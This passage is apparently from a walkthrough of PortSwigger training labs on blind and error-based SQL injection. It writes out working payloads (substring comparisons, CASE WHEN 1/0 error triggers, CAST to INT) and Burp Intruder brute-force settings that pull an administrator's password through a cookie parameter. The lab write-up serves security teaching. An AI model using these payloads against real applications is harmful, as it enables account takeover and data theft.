
1.2 Didnt received welcome back

Now to get the exact length of the password, we need to send this request to the Intruder, and under the Positions tab, we have to select the number (10000) and also, replace the “>” symbol with “=”.

1.3 positions tab

Now we have to click on the Payloads tab. Select “Numbers” in Payload type and mention numbers as follows:

From: 1
To: 50
Step: 1

Finally, we have to click on the Options tab, and under the “Grep – Match” section, click on Clear to remove all the present expressions. Now add a “Welcome back” message. Now click on the “Start Attack” button.
Let’s wait for a few seconds and after that, we can sort the results by clicking on the “Welcome back” column. We will find a single request with the “Welcome back” mentioned in the response. So we can confirm that the length of the password is 20.

1.5 Got length as 20

After getting the length of the password, we need to find the exact password for which we can use the following payload:

‘ AND (SELECT substring(password,1,1) FROM users WHERE username=’administrator’)> ‘m

Here we used the substring() function which helps to work with sub-strings. Always remember that we will be targeting each character of the password. Substring functions require 3 input values; first is the name of the column that we are targeting or any string on which this function will work, second is a numeric value that specifies the place of character and third is also a numeric value that specifies how many characters we have to consider at a time.
If the first character of the password is greater than m then we will find the “Welcome back” message otherwise not. Also, we can use the following statement to check the vice versa:

‘ AND (SELECT substring(password,1,1) FROM users WHERE username=’administrator’)< ‘m

Now, after confirming we need to send the request to Intruder where we can brute-force each character to get the password. On Intruder under the Positions tab, we need to select the second input value of the substring() function as well as the “m” character. Also, we need to change the “<” or “>” symbol to “=”. Change the attack type to “Cluster Bomb”.

1.6 positions tab

Now go to the Payloads tab and for the first position, we require “Numbers” as the payload type where we will mention numbers as follows:

From: 1
To: 20
Step: 1

For the second payload, we require “Bruteforcer” as payload type where the number of minimum and maximum characters should be 1. Finally, we have to click on the Options tab, and under the “Grep – Match” section, click on Clear to remove all the present expressions. Now add a “Welcome back” message. Now click on the “Start Attack” button.
Let’s wait for a few seconds and after that, we can sort the results by clicking on the “Welcome back” column. We will find each character of the administrator’s password which we can sort by selecting all the results where we have a “Welcome back” message in the response and highlighting them by right-clicking on the request and choosing a unique color. Then we need to click on the filter and select “Show only highlighted items”. We will find that now we only have each character of the password.

1.7 Got password

Now we can write the password and try to log in as administrator user by visiting the “/login” page. We will find that the lab is solved.


Lab-2 Blind SQL injection with conditional errors

Some applications don’t show any conditional response, so in such situations, we have to identify conditional errors which means that the reply we receive can contain errors depending on the condition provided by us. The error will confirm that the condition is true or false.
We can read the description of this lab and then click on the “Access the lab” button. This lab requires Burp Suite Professional for faster results.
To exploit SQL injection vulnerability, we require a parameter whose value interacts with an SQL query. In the lab description, it is mentioned that the TrackingID cookie parameter is vulnerable to SQL injection. So, we will target this parameter for which we need to refresh the home page. Now let’s switch to Burp Suite and under the HTTP history tab, we have to identify the request towards the “/” endpoint which contains the Cookie header. We need to take this request to Repeater.
On Repeater, we will provide a single quote () just after the TrackingID cookie value which will force the application to generate an error. To resolve this error we can add another single quote () character. This confirms that the cookie parameter is vulnerable to conditional error-based blind SQL injection.
Now we need to use string concatenation characters to add two or more strings for which we can refer to the SQL Injection cheat sheet provided by PortSwigger. Let’s try with “||” characters which works in the case of Oracle and PostgreSQL as follows:

‘||’

We will find a 200 status code which confirms that there is no error message. Now we have to provide a SQL statement through which we can get the length of the administrator’s password. We can use the following query for the same.

‘||(SELECT CASE WHEN (length(password)>1) THEN 1/0 ELSE null END FROM users WHERE username=’administrator’)||’

Here we used a CASE statement where we provided a condition (length(password)>1). If this condition is true then the “THEN” statement will execute otherwise “ELSE” statement will be executed. In the “THEN” statement, we have provided “1/0” which is a infinite value and will generate an error. In the “ELSE” statement, we have provided “null” which will do nothing when executed.
In this case, we will get an error value because the length of the administrator’s password should be greater than 1. We can also check the reverse condition by increasing the length to 10000 using the following query:

‘||(SELECT CASE WHEN (length(password)>10000) THEN 1/0 ELSE null END FROM users WHERE username=’administrator’)||’

This time we will get a 200 status code response because the provided condition is false.

2.1 No error

Now to get the exact length of the password, we need to send this request to the Intruder, and under the Positions tab, we have to select the number (10000) and also, replace the “>” symbol with “=”. Click on the Payloads tab and select “Numbers” in the Payload type and mention numbers as follows:

From: 1
To: 50
Step: 1

Let’s click on the “Start Attack” button and wait for a few seconds after which we can sort the results by clicking on the “Status” column. We will find a single request where we have a 500 status code. So we can confirm that the length of the password is 20.
After getting the length of the password, we need to find the exact password for which we can use the following payload:

‘||(SELECT CASE WHEN (substr(password,1,1)> ‘m’) THEN 1/0 ELSE null END FROM users WHERE username=’administrator’)||’

We used substr() function because when we tried with the substring() function we didn’t get anything because this is an Oracle database. We can refer to the SQL Injection cheat sheet for the same.
If the first character of the password is greater than m then we will find the 500 status code or error message otherwise not. Also, we can use the following statement to check the vice versa:

‘||(SELECT CASE WHEN (substr(password,1,1)< ‘m’) THEN 1/0 ELSE null END FROM users WHERE username=’administrator’)||’

Now, after confirming we need to send the request to Intruder where we can brute-force each character to get the password. On Intruder under the Positions tab, we need to select the second input value of substr() function as well as the ‘m’ character. Also, we need to change the “<” or “>” symbol to “=” as well as change the attack type to “Cluster Bomb”.
Now go to the Payloads tab and for the first position, we require “Numbers” as the payload type where we will mention numbers as follows:

From: 1
To: 20
Step: 1

For the second payload, we require “Bruteforcer” as payload type where the number of minimum and maximum characters should be 1. Now click on the “Start Attack” button.

2.3 Payloads tab

Let’s wait for a few seconds and after that, we can sort the results by clicking on the “Status” column. We will find each character of the administrator’s password which we can sort by selecting all the results where we have 500 status code messages in the response and highlighting them by right-clicking on the request and choosing a unique color. Then we need to click on the filter and select “Show only highlighted items”. We will find that now we only have each character of the password.

2.4 Got password

Now we can write the password and try to log in as administrator user by visiting the “/login” page. We will find that the lab is solved.
 

Lab-3 Visible error-based SQL injection

Some vulnerable web applications show the data via verbose error messages. This error can provide the actual data that the attacker wants to access from the database. In this scenario, we will try to use the CAST() function which converts a data type to another data type.
We can read the description of this lab and then click on the “Access the lab” button. This lab can be performed using Burp Suite Community Edition.
To exploit SQL injection vulnerability, we require a parameter whose value interacts with an SQL query. In the lab description, it is mentioned that the TrackingID cookie parameter is vulnerable to SQL injection. So, we will target this parameter for which we need to refresh the home page. Now let’s switch to Burp Suite and under the HTTP history tab, we have to identify the request towards the “/” endpoint which contains the Cookie header. We need to take this request to Repeater.
On Repeater, we will provide a single quote () just after the TrackingID cookie value which will force the application to generate an error. To resolve this error we can add another single quote () character. This confirms that the cookie parameter is vulnerable to conditional error-based blind SQL injection.
Now we need to use string concatenation characters to add two or more strings for which we can refer to the SQL Injection cheat sheet. Let’s try with “||” characters which works in the case of Oracle and PostgreSQL as follows:

‘||’

We will find a 200 status code which confirms that there is no error message. Now we have to create a malicious SQL statement so that we can password of administrator user using verbose error messages. Let’s use the following payload:

‘||(CAST((SELECT password FROM users WHERE username=’administrator’) AS INT))||’

Here we are using the CAST() function which changes the data type of any input to another. In this case, we know that the data type of the password is varchar and if we try to convert it to integer using CAST(), it will generate an error for us which will contain the string whose data type it was trying to convert.
After running the above statement, we will find an error. If we read out the error then we will find the statement is stripped out because of the character limit applied at the server side.

3.1 Got an error

So we can remove the cookie value and make some modifications in the query as follows:

‘||(CAST((SELECT ‘CyberiumX’) AS INT))||’

This time we will find the same string (CyberiumX) in the error message.
